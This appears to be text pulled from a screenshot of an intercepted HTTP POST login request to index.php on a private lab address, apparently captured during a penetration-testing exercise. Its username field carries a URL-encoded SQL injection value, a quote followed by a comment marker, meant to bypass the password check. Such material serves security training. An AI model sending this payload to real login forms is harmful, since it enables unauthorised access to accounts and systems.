 POST http://10.129.20.197/index.php HTTP/1.1
Host: 10.129.20.197
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.129.20.197/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
username=adasdas%27%23&password=sadasdsdgasdg